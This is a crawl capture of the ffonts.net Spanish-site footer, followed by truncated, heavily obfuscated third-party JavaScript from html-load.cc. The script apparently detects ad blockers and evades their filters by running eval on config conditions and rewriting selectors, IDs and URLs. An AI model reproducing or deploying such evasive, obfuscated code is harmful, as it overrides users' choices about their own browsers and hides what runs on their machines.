				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZXMuZmZvbnRzLm5ldA.js
body_size: 183049
content:
function a2v(m,v){const l=a2m();return a2v=function(z,n){z=z-0x69;let P=l[z];return P;},a2v(m,v);}(function(m,v){const zx=a2v,l=m();while(!![]){try{const z=-parseInt(zx(0x589))/0x1*(-parseInt(zx(0x58d))/0x2)+parseInt(zx(0xcf5))/0x3+-parseInt(zx(0x1d8))/0x4+parseInt(zx(0x60a))/0x5+-parseInt(zx(0x576))/0x6+-parseInt(zx(0xc6b))/0x7+parseInt(zx(0x3ab))/0x8;if(z===v)break;else l['push'](l['shift']());}catch(n){l['push'](l['shift']());}}}(a2m,0x7be3c),((()=>{const Cb=a2v;var m={0x23b5:(P,X,g)=>{'use strict';const zq=a2v;g['d'](X,{'A':()=>A});let L='',B=zq(0xdc9);try{var j;L=null!==(j=document[zq(0xa2a)][zq(0xe14)](zq(0x606)))&&void 0x0!==j?j:zq(0xe5b);const u=document[zq(0xa2a)][zq(0xe14)](zq(0xe08))||document[zq(0xa2a)][zq(0xe14)](zq(0x3ad));u&&(B=new URL(u,window[zq(0x7f5)][zq(0x789)])[zq(0x49b)]);}catch(G){}const A={'version':zq(0xab6),'sdkVersion':L,'endpoint':B,'env':zq(0x7c9),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(P,X,g)=>{'use strict';const zK=a2v;g['d'](X,{'R0':()=>A,'WH':()=>B,'qj':()=>j,'w4':()=>G,'z3':()=>u}),g(0xbb5);const L={'appendChild':Node[zK(0xeb1)][zK(0x2d1)],'insertBefore':Node[zK(0xeb1)][zK(0x708)]};function B(w,h){const zR=zK;h[zR(0x7a)]?L[zR(0x708)][zR(0x273)](h[zR(0x2bb)],w,h[zR(0x7a)]):L[zR(0x2d1)][zR(0x273)](h[zR(0xe98)],w);}function j(w){const zD=zK;L[zD(0x2d1)][zD(0x273)](document[zD(0x1a7)],w);}function A(w){const zS=zK,h=document[zS(0xdc2)](w[zS(0xd5f)]);for(const C of w[zS(0x186)]())h[zS(0x8c7)](C,w[zS(0xe14)](C));return h[zS(0x5ca)]=w[zS(0x5ca)],h;}function u(){const n0=zK;try{if(null!=window[n0(0xaf9)][n0(0xe8b)]&&n0(0xdb1)===window[n0(0xaf9)][n0(0xe8b)][n0(0xdb1)][n0(0xe6)])return!0x0;}catch(w){}return!0x1;}const G=w=>{const n1=zK;try{const h=new CSSStyleSheet();h[n1(0x3d6)](n1(0x524));const C=h[n1(0xd9f)][0x0][n1(0x9c3)];h[n1(0xd9f)][0x0][n1(0x9c3)]=w;const W=h[n1(0xd9f)][0x0][n1(0x9c3)];return W===C||W[n1(0x3cd)]()===w[n1(0x3cd)]()?w:W;}catch(T){return w;}};},0xff7:(P,X,L)=>{'use strict';const n2=a2v;L['d'](X,{'FA':()=>O,'H4':()=>V,'Ki':()=>S,'jy':()=>M});var B=L(0x1d7d),j=L(0x4c5),G=L(0x215e),C=L(0x1974),W=L(0x1fbd),T=L(0x1b34),N=L(0xbb5),U=L(0x261a);let Q,F;const Y=n2(0x335),J=n2(0x6fe);let I=0x0;function Z(){const n3=n2;return![n3(0xca7)][n3(0xb42)](m0=>location[n3(0x5da)][n3(0xe7e)](m0))&&!window[n3(0x909)];}function O(){const n4=n2;return j['A'][n4(0x74)](J)||I[n4(0x590)]();}async function V(m0){const n5=n2;return n5(0xac2)===j['A'][n5(0x74)](n5(0x3a9),!0x1)||!(!(window[n5(0x7f5)][n5(0x1f6)]+window[n5(0x7f5)][n5(0xd69)])[n5(0x621)](n5(0xb52))&&n5(0xac2)!==j['A'][n5(0x74)](n5(0xb52),!0x1))||(void 0x0!==Q?Q:Z()&&(0x0,T['aX'])()?(Q=!0x0,H(m0)[n5(0xc36)](m1=>{const n6=n5;let [m2,m3]=m1;Q=m2,I=m3,j['A'][n6(0xe76)](J,I[n6(0x590)]()),(0x0,T['uD'])(m2);}),!0x0):([Q,I]=await H(m0),j['A'][n5(0xe76)](J,I[n5(0x590)]()),(0x0,T['uD'])(Q),Q));}async function M(m0){const n7=n2;return n7(0xac2)===j['A'][n7(0x74)](n7(0x3a9),!0x1)||(void 0x0!==F?F:Z()&&![n7(0x511)][n7(0xb42)](m1=>location[n7(0x5da)][n7(0xe7e)](m1))&&n7(0xac2)===j['A'][n7(0x74)](Y)?(q(m0)[n7(0xc36)](m1=>{const n8=n7;F=m1,j['A'][n8(0xe76)](Y,m1[n8(0x590)]());}),!0x0):(F=await q(m0),j['A'][n7(0xe76)](Y,F[n7(0x590)]()),F));}async function H(m0){return await(async function(){const n9=a2v;let m1=!0x1;try{const m2=document[n9(0xdc2)](n9(0x44a));m2[n9(0x8c7)]('id',n9(0xa58)),document[n9(0x1a7)][n9(0x2d1)](m2),m2[n9(0x8c7)](n9(0x754),n9(0x63b));const m3=['ad',n9(0xcd6),n9(0xa58),n9(0xc87),n9(0x50a),n9(0xb05),n9(0x5b0),n9(0xec5),n9(0x5ae),n9(0x5e9),n9(0x300),n9(0xe92),n9(0xeb6),n9(0xc66),n9(0x422),n9(0x44c),n9(0x393),n9(0x529),n9(0x373)];for(const m4 of m3){m2[n9(0xe31)]=m4,await(0x0,C['c'])(m6=>setTimeout(m6,0x1));const m5=window[n9(0xe58)](m2);if(n9(0x840)===m5[n9(0x2b9)]||n9(0x245)===m5[n9(0x533)]){B['A'][n9(0x284)](n9(0x86b)),m1=!0x0;break;}}document[n9(0x1a7)][n9(0x2e3)](m2);}catch(m6){B['A'][n9(0x284)](n9(0x42a)[n9(0x501)](m6));}return m1;}())?[!0x0,0x1]:await(async function(){const nm=a2v,m1=XMLHttpRequest[nm(0x590)]();return!(!m1[nm(0x621)](nm(0x7c1))||!m1[nm(0x621)](nm(0xd3c)))&&(B['A'][nm(0x284)](nm(0x69a)),!0x0);}())?[!0x0,0x2]:await async function(m1){const nv=a2v,m2=[];if(m1){for(const m4 of m1)nv(0x6f1)===m4[nv(0x2ff)]&&m2[nv(0x194)]({'url':m4[nv(0x10b)]});}const m3=window[nv(0x7f5)][nv(0x5da)][nv(0xe7e)](nv(0x347));return m3?m2[nv(0x194)]({'url':nv(0x724)}):(m2[nv(0x194)]({'url':nv(0x3ee),'mustIncludeStrings':[nv(0x50a)],'mustExcludeStrings':[nv(0x532)]}),G['A'][nv(0x3ec)]()||m2[nv(0x194)]({'url':nv(0xa2e),'mustIncludeStrings':[nv(0x788)],'mustExcludeStrings':[nv(0x532)]})),(await Promise[nv(0xdfd)]([...m2[nv(0x114)](m5=>K(m5[nv(0x10b)],m5[nv(0xc82)],m5[nv(0x4dc)])),m3?R():D()]))[nv(0xb42)](m5=>m5);}(m0)?[!0x0,0x3]:[!0x1,0x0];}async function q(m0){const nX=n2;return!await async function(m1){const nl=a2v,m2=m1[nl(0x3e0)]||[],m3=await Promise[nl(0xdfd)](m1[nl(0x10b)][nl(0x114)](async m4=>{const nP=nl;try{return await(0x0,C['c'])((m5,m6)=>{const nz=a2v;if(nz(0xe86)===m1[nz(0x2ff)]){const m7=new XMLHttpRequest();m7[nz(0xbfd)](nz(0x1b7),()=>{const nn=nz;0x4===m7[nn(0x8eb)]&&(m7[nn(0x55e)]>=0xc8&&m7[nn(0x55e)]<0x12c||m2[nn(0x621)](m7[nn(0x55e)])?m5():m6());}),m7[nz(0xbfd)](nz(0x863),()=>m6()),m7[nz(0xbab)](nz(0x467),m4),m7[nz(0x5e8)]();}else{if(nz(0x2a0)===m1[nz(0x2ff)]){if(G['A'][nz(0x5f2)]())K(m4)[nz(0xc36)](m8=>m8?m6():m5())[nz(0xd04)](m6);else{const m8=new Image();m8[nz(0xbfd)](nz(0xc31),()=>m5()),m8[nz(0xbfd)](nz(0x863),()=>m6()),m8[nz(0x3ad)]=m4;}}else{if(nz(0xcf4)===m1[nz(0x2ff)]){const m9=document[nz(0xdc2)](nz(0xcf4));m9[nz(0xbfd)](nz(0xc31),()=>m5()),m9[nz(0xbfd)](nz(0x863),()=>m6()),m9[nz(0x3ad)]=m4,document[nz(0x1a7)][nz(0x2d1)](m9);}}}}),!0x0;}catch(m5){return(0x0,W['I1'])()?(B['A'][nP(0x284)](nP(0x25d)[nP(0x501)](m1[nP(0x10b)])),!0x0):(B['A'][nP(0x284)](nP(0x812)[nP(0x501)](m1[nP(0x10b)],nP(0xdc))),!0x1);}}));return m3[0x0]!==m3[0x1];}(null!=m0?m0:{'type':nX(0x2a0),'url':[nX(0x3a8),nX(0x303)]});}async function K(m0){const ng=n2;let m1=arguments[ng(0xca2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],m2=arguments[ng(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const m3=await N['A'][ng(0x74)]()[ng(0xe8d)][ng(0x273)](window,m0);if(m3[ng(0xd3)])return!0x0;if(null===m3[ng(0x423)]&&ng(0x498)===m3[ng(0x2ff)])return!0x0;if(m3[ng(0x55e)]<0xc8||m3[ng(0x55e)]>=0x12c)return!0x0;const m4=await m3[ng(0x23f)]();if(0x0===m4[ng(0xca2)])return!0x0;if(!m1[ng(0x499)](m5=>m4[ng(0x621)](m5)))return!0x0;if(m2[ng(0xb42)](m5=>m4[ng(0x621)](m5)))return!0x0;}catch(m5){return(0x0,W['I1'])()?(B['A'][ng(0x284)](ng(0x8bb)[ng(0x501)](m0)),!0x1):(B['A'][ng(0x284)](ng(0x1a4)[ng(0x501)](m0,ng(0x781))),!0x0);}return!0x1;}async function R(){const nL=n2,m0=document[nL(0xdc2)](nL(0x1d2)),m1=await(0x0,C['c'])((m2,m3)=>{const nB=nL;var m4;m0[nB(0x754)][nB(0x66d)](nB(0xdf8),'0'),m0[nB(0x754)][nB(0x66d)](nB(0xac0),'0'),m0[nB(0x754)][nB(0x66d)](nB(0x533),nB(0x245)),m0[nB(0x754)][nB(0x66d)](nB(0xbc2),nB(0x840)),document[nB(0x1a7)][nB(0x2d1)](m0);const m5=null===(m4=U['A'][nB(0x74)](window)[nB(0xd2c)][nB(0x74)][nB(0x273)](m0,window))||void 0x0===m4?void 0x0:m4[nB(0x8ee)];if(!m5)return m2(!0x1);m5[nB(0x7b)][nB(0xbab)](),m5[nB(0x7b)][nB(0xc48)](nB(0x35e)),m5[nB(0x7b)][nB(0x3dd)]();const m6=m5[nB(0x7b)][nB(0xdc2)](nB(0xcf4));m6[nB(0x8c7)](nB(0x3ad),nB(0x724)),m6[nB(0xbfd)](nB(0xc31),()=>m2(!0x1)),m6[nB(0xbfd)](nB(0x863),()=>m2(!0x0)),m5[nB(0x7b)][nB(0x1a7)][nB(0x2d1)](m6);});return m0[nL(0x38f)](),m1;}async function D(){const nj=n2,m0=document[nj(0xdc2)](nj(0x1d2)),m1=await(0x0,C['c'])((m2,m3)=>{const nA=nj;var m4;m0[nA(0x754)][nA(0x66d)](nA(0xdf8),'0'),m0[nA(0x754)][nA(0x66d)](nA(0xac0),'0'),m0[nA(0x754)][nA(0x66d)](nA(0x533),nA(0x245)),m0[nA(0x754)][nA(0x66d)](nA(0xbc2),nA(0x840)),document[nA(0x1a7)][nA(0x2d1)](m0);const m5=null===(m4=U['A'][nA(0x74)](window)[nA(0xd2c)][nA(0x74)][nA(0x273)](m0,window))||void 0x0===m4?void 0x0:m4[nA(0x8ee)];if(!m5)return m2(!0x0);m5[nA(0x7b)][nA(0xbab)](),m5[nA(0x7b)][nA(0xc48)](nA(0x35e)),m5[nA(0x7b)][nA(0x3dd)]();const m6=m5[nA(0x7b)][nA(0xdc2)](nA(0xcf4));m6[nA(0x8c7)](nA(0x3ad),nA(0x3ee)),m6[nA(0xbfd)](nA(0xc31),()=>{const nu=nA;try{var m7;const m8=m5[nu(0x50a)];if(!m8)return m2(!0x0);if(!(null===(m7=Object[nu(0x2e7)](m8,nu(0x4ff)))||void 0x0===m7?void 0x0:m7[nu(0xe76)]))return m2(!0x0);m2(!0x1);}catch(m9){return m2(!0x0);}}),m6[nA(0xbfd)](nA(0x863),()=>m2(!0x0)),m5[nA(0x7b)][nA(0x1a7)][nA(0x2d1)](m6);});return m0[nj(0x38f)](),m1;}function S(){const nG=n2,m0=j['A'][nG(0x74)](nG(0x45d),!0x1,nG(0xdae));return!!m0&&!!m0[nG(0x91a)](',')[0x4];}},0x215e:(P,X,g)=>{'use strict';const nw=a2v;g['d'](X,{'A':()=>L});class L{static[nw(0xdb1)](){const nh=nw;try{if(null!=window[nh(0xaf9)][nh(0xe8b)]&&nh(0xdb1)===window[nh(0xaf9)][nh(0xe8b)][nh(0xdb1)][nh(0xe6)])return!0x0;}catch(B){}return!0x1;}static[nw(0x3ec)](){const ni=nw;try{if(L[ni(0xdb1)]())return!0x1;const B=navigator[ni(0x192)][ni(0x3cd)](),j=[ni(0x8e8)];return![ni(0x6e),ni(0xae2),ni(0x80a),ni(0x61b),ni(0xe9f),ni(0x7c),ni(0x2b8),ni(0x968),ni(0x600),ni(0x41c),ni(0xeb9),ni(0x916),ni(0x78f)][ni(0xb42)](A=>B[ni(0x621)](A))&&j[ni(0xb42)](A=>B[ni(0x621)](A));}catch(A){}return!0x1;}static[nw(0x9c0)](){const nC=nw;try{if(L[nC(0xdb1)]())return!0x1;const B=navigator[nC(0x192)][nC(0x3cd)]();if(B[nC(0x621)](nC(0xb97))||B[nC(0x621)](nC(0x75f)))return!0x0;const j=[nC(0x600)];return![nC(0x6e),nC(0xae2),nC(0x80a),nC(0x61b),nC(0xe9f),nC(0x7c),nC(0x2b8),nC(0x968),nC(0x41c),nC(0xeb9),nC(0x916),nC(0x78f)][nC(0xb42)](A=>B[nC(0x621)](A))&&j[nC(0xb42)](A=>B[nC(0x621)](A));}catch(A){}return!0x1;}static[nw(0x5f2)](){const nW=nw;try{const B=navigator[nW(0x192)][nW(0x3cd)]();return B[nW(0x621)](nW(0x32c))&&B[nW(0x621)](nW(0xb96));}catch(j){}return!0x1;}static[nw(0x3f2)](){const nT=nw;try{return navigator[nT(0x192)][nT(0x3cd)]()[nT(0x621)](nT(0xeee));}catch(B){}return!0x1;}static[nw(0x2a2)](){const nk=nw;return navigator[nk(0x192)][nk(0x3cd)]()[nk(0x621)](nk(0xd22));}}},0x140b:(P,X,g)=>{'use strict';const nN=a2v;g['d'](X,{'H':()=>u,'f':()=>G});var L=g(0x4c5);const B=nN(0xb60),j=0x927c0,A=()=>{const nU=nN,w=L['A'][nU(0x74)](B);if(w)try{const h=Date[nU(0x30c)](),C=JSON[nU(0x2c2)](atob(w))[nU(0xbc8)](W=>W[nU(0xb4b)]+j>h);L['A'][nU(0xe76)](B,btoa(JSON[nU(0x116)](C)));}catch(W){}},u=w=>{const no=nN;A();const h=L['A'][no(0x74)](B);if(h)try{const C=JSON[no(0x2c2)](atob(h)),W=Date[no(0x30c)](),T=C[no(0x6b3)](k=>k[no(0x10b)]===w);if(!T||T[no(0xb4b)]+j<W)return;return T[no(0x505)];}catch(k){return;}},G=(w,h)=>{const nQ=nN;A();const C=L['A'][nQ(0x74)](B);try{const W=C?JSON[nQ(0x2c2)](atob(C)):[],T=W[nQ(0xe84)](k=>k[nQ(0x10b)]===w);-0x1!==T?(W[T][nQ(0x505)]=h,W[T][nQ(0xb4b)]=Date[nQ(0x30c)]()):W[nQ(0x194)]({'url':w,'timestamp':Date[nQ(0x30c)](),'blocked':h}),L['A'][nQ(0xe76)](B,btoa(JSON[nQ(0x116)](W)));}catch(k){}};},0x1fc3:(n,P,X)=>{'use strict';const ne=a2v;X['d'](P,{'A1':()=>U,'AG':()=>N,'M5':()=>y,'VE':()=>E,'VL':()=>W,'vR':()=>Q,'z9':()=>C});var g=X(0x6f7),L=X(0x23b5),B=X(0x261a),j=X(0x1fae),A=X(0x1791),u=X(0x14a1),G=X(0x1d7d),w=X(0x215e),h=X(0x197c),i=X(0x140b);function C(J){const nF=a2v,I=null==J?void 0x0:J[nF(0x114)]((f,Z)=>({'autoRecovery':f,'configIndex':Z}))[nF(0xbc8)](f=>{const nr=nF;let {autoRecovery:Z}=f;return Z[nr(0x1ed)];})[nF(0x6b3)](f=>{const nY=nF;let {autoRecovery:Z}=f;if(!Z[nY(0x1db)])return!0x0;try{if(eval(Z[nY(0x1db)][nY(0xe49)]))return!0x0;}catch(O){G['A'][nY(0x284)](nY(0xe3d),O);}return!0x1;});return I;}function W(J,I,f){const nE=a2v;try{const Z=(0x0,g['Wq'])({'protectUrlContext':I,'url':f,'kind':g['MN'][nE(0x3ba)],'endpoint':L['A'][nE(0x750)]}),O=nE(0x878)[nE(0x501)](Z,'\x22]');if(!B['A'][nE(0x74)](J)[nE(0x3d7)][nE(0x273)](J[nE(0x7b)][nE(0x1a7)],O)){const p=J[nE(0x7b)][nE(0xdc2)](nE(0x64b));p[nE(0x47e)]=nE(0xa45),p['as']=nE(0xcf4),B['A'][nE(0x74)](J)[nE(0x9df)][nE(0xe76)][nE(0x273)](p,Z),J[nE(0x7b)][nE(0x1a7)][nE(0x2d1)](p);}}catch(b){}}const T=[];let k=!0x1;function N(J,I,f){const ny=a2v;T[ny(0x194)](f),k||(k=!0x0,function Z(){const nJ=ny,O=T[nJ(0xe8c)]();if(!O)return void(k=!0x1);const p=J[nJ(0x7b)][nJ(0xdc2)](nJ(0xcf4));p[nJ(0x3ad)]=(0x0,g['Wq'])({'protectUrlContext':I,'url':O[nJ(0x3ad)],'kind':g['MN'][nJ(0x3ba)],'endpoint':L['A'][nJ(0x750)]});for(const {name:b,value:s}of Array[nJ(0xb4f)](O[nJ(0x404)]))nJ(0x3ad)!==b&&p[nJ(0x8c7)](b,s);O[nJ(0x883)]||O[nJ(0x35b)]?(p[nJ(0xbfd)](nJ(0xc31),()=>{const nI=nJ;O[nI(0x9a0)](new Event(nI(0xc31)));}),p[nJ(0xbfd)](nJ(0x863),()=>{const nf=nJ,V=new Event(nf(0x863));V[nf(0x76e)]=!0x0,O[nf(0x9a0)](V);}),J[nJ(0x7b)][nJ(0x1a7)][nJ(0x2d1)](p),Z()):(p[nJ(0xbfd)](nJ(0xc31),()=>{const nZ=nJ;O[nZ(0x9a0)](new Event(nZ(0xc31))),Z();}),p[nJ(0xbfd)](nJ(0x863),()=>{const nO=nJ,V=new Event(nO(0x863));V[nO(0x76e)]=!0x0,O[nO(0x9a0)](V),Z();}),J[nJ(0x7b)][nJ(0x1a7)][nJ(0x2d1)](p));}());}async function U(J,I,f){const np=a2v,Z=(0x0,i['H'])(f);if(void 0x0!==Z)return o(J,I,f)[np(0xc36)](p=>{(0x0,i['f'])(f,p);}),Z;const O=await o(J,I,f);return(0x0,i['f'])(f,O),O;}async function o(J,I,f){const nb=a2v;if(w['A'][nb(0x9c0)]()&&w['A'][nb(0x2a2)]())return await(0x0,h['p'])(I,f);const Z=J[nb(0x7b)][nb(0xdc2)](nb(0x64b));Z[nb(0x47e)]=nb(0xa45),Z['as']=nb(0xcf4),B['A'][nb(0x74)](J)[nb(0x9df)][nb(0xe76)][nb(0x273)](Z,f);const O=new Promise(p=>{const ns=nb;Z[ns(0xbfd)](ns(0xc31),()=>{const nV=ns;try{J[nV(0x7b)][nV(0x1a7)][nV(0x2e3)](Z);}catch(b){}p(!0x1);}),Z[ns(0xbfd)](ns(0x863),()=>{const nd=ns;try{J[nd(0x7b)][nd(0x1a7)][nd(0x2e3)](Z);}catch(b){}p(!0x0);});});return J[nb(0x7b)][nb(0x1a7)][nb(0x2d1)](Z),O;}function Q(J,I,f){const na=a2v;if(f[na(0x789)]&&f[na(0x12f)]instanceof Element&&!f[na(0x12f)][na(0xb69)]){f[na(0x12f)][na(0xb69)]=!0x0;const Z=(0x0,g['Wq'])({'protectUrlContext':J,'url':f[na(0x789)],'kind':g['MN'][na(0x6ae)],'endpoint':L['A'][na(0x750)]}),O=I[na(0x7b)][na(0xdc2)](na(0x64b));Array[na(0xb4f)](f[na(0x12f)][na(0x404)])[na(0xc7e)](p=>{const nM=na;O[nM(0x8c7)](p[nM(0xe6)],p[nM(0xb18)]);}),B['A'][na(0x74)](I)[na(0x9df)][na(0xe76)][na(0x273)](O,Z),O[na(0xb69)]=!0x0,f[na(0x12f)][na(0xe1)](na(0x995),O);}}const F=[ne(0x31a),ne(0x241),ne(0x437),ne(0xa3f),ne(0xd07),ne(0x29e),ne(0x2ba),ne(0xe02),ne(0x173),ne(0xa77),ne(0x884),ne(0xbe3)],r=0x3,Y=J=>{const nc=ne;var I;if(nc(0x840)!==J[nc(0x754)][nc(0x2b9)]||!J[nc(0x67b)][nc(0x621)](nc(0x4b8)))return!0x1;if(J[nc(0x67b)][nc(0xca2)]>0x2710)return!0x0;const f=null!==(I=J[nc(0x9c3)])&&void 0x0!==I?I:'';return F[nc(0xbc8)](Z=>f[nc(0x621)](Z))[nc(0xca2)]>=r;},E=(J,I,f)=>{const nt=ne,Z=M=>(0x0,j['Bo'])(I,M),O=M=>(0x0,j['pI'])(I,M),p=M=>(0x0,j['yu'])(I,M);try{for(const M of Array[nt(0xb4f)](f))if(M instanceof CSSStyleRule){if(!0x0!==M[nt(0xb69)]){var b;if(!Y(M)||null!==(b=I[nt(0x69e)])&&void 0x0!==b&&b[nt(0xb42)](H=>{const nH=nt;var x;return null===(x=M[nH(0x9c3)])||void 0x0===x?void 0x0:x[nH(0x621)](H);})){var V,d;const H=(0x0,A['Qw'])({'protectUrlContext':J,'selector':null!==(V=M[nt(0x9c3)])&&void 0x0!==V?V:'','idFilter':x=>(0x0,j['Bo'])(I,x),'attributeFilter':x=>(0x0,j['yu'])(I,x)});M[nt(0x9c3)]=null!==(d=M[nt(0x9c3)])&&void 0x0!==d&&d[nt(0x621)](nt(0x672))?H:''[nt(0x501)](M[nt(0x9c3)],',')[nt(0x501)](H);}for(let x=0x0;x<M[nt(0x754)][nt(0xca2)];x++){const q=M[nt(0x754)][x],K=M[nt(0x754)][q];nt(0xe28)==typeof K&&K[nt(0x621)](nt(0xbc9))&&(M[nt(0x754)][q]=(0x0,A['oY'])({'protectUrlContext':J,'value':K,'idFilter':Z,'urlFilter':O,'attributeFilter':p}));}}E(J,I,M[nt(0xd9f)]),M[nt(0xb69)]=!0x0;}else(M instanceof CSSMediaRule||M instanceof CSSSupportsRule)&&(!0x0!==M[nt(0xb69)]&&E(J,I,M[nt(0xd9f)]),M[nt(0xb69)]=!0x0);}catch(R){}},y=(J,I,f)=>{const nx=ne;if(!(f instanceof Element))return;const Z=B['A'][nx(0x74)](window)[nx(0x1bf)][nx(0x74)][nx(0x273)](f);if((0x0,j['ts'])(I,Z)){const d=B['A'][nx(0x74)](window)[nx(0xe53)][nx(0x74)][nx(0x273)](f),M=nx(0xd60)+(0x0,u['md'])(Z[nx(0x3cd)]()),c=new RegExp('<'[nx(0x501)](Z[nx(0x3cd)](),nx(0x3c9)),'gi'),H=new RegExp('</'[nx(0x501)](Z[nx(0x3cd)](),'>'),'gi'),x=d[nx(0xe55)](c,'<'[nx(0x501)](M,'$1'))[nx(0xe55)](H,'</'[nx(0x501)](M,'>'));B['A'][nx(0x74)](window)[nx(0xe53)][nx(0xe76)][nx(0x273)](f,x);}const O=B['A'][nx(0x74)](window)[nx(0x25f)][nx(0x74)][nx(0x273)](f);(0x0,j['Bo'])(I,O)&&B['A'][nx(0x74)](window)[nx(0x25f)][nx(0xe76)][nx(0x273)](f,(0x0,u['md'])(O));const p=B['A'][nx(0x74)](window)[nx(0x52f)][nx(0x74)][nx(0x273)](f);for(const q of Array[nx(0xb4f)](p))(0x0,j['Bo'])(I,q)&&(p[nx(0x49e)]((0x0,u['md'])(q)),p[nx(0x38f)](q));const b=B['A'][nx(0x74)](window)[nx(0x2f4)][nx(0x74)][nx(0x273)](f);for(const K of Array[nx(0xb4f)](b))if((0x0,j['yu'])(I,K[nx(0xe6)])){const R=nx(0x34d)+(0x0,u['md'])(K[nx(0xe6)][nx(0x2a4)](0x5)[nx(0x3cd)]());B['A'][nx(0x74)](window)[nx(0xb9f)][nx(0x273)](f,R,K[nx(0xb18)]),B['A'][nx(0x74)](window)[nx(0x872)][nx(0x273)](f,K[nx(0xe6)]);}else(0x0,j['v5'])(I,K[nx(0xe6)],K[nx(0xb18)])&&B['A'][nx(0x74)](window)[nx(0xb9f)][nx(0x273)](f,K[nx(0xe6)],(0x0,u['md'])(K[nx(0xb18)]));if(f instanceof HTMLAnchorElement){const D=B['A'][nx(0x74)](window)[nx(0xda1)][nx(0x273)](f,nx(0x789));if(D&&!(0x0,g['EW'])(D))try{const S=new URL(D)[nx(0x5da)];(I[nx(0xba8)][nx(0xb42)](m0=>m0[nx(0xe1e)](D))||I[nx(0xb45)][nx(0xb42)](m0=>S[nx(0xe7e)](m0)))&&B['A'][nx(0x74)](window)[nx(0xb9f)][nx(0x273)](f,nx(0x789),(0x0,g['Wq'])({'protectUrlContext':J,'url':D,'kind':g['MN'][nx(0x323)],'endpoint':L['A'][nx(0x750)]}));}catch(m0){}}const 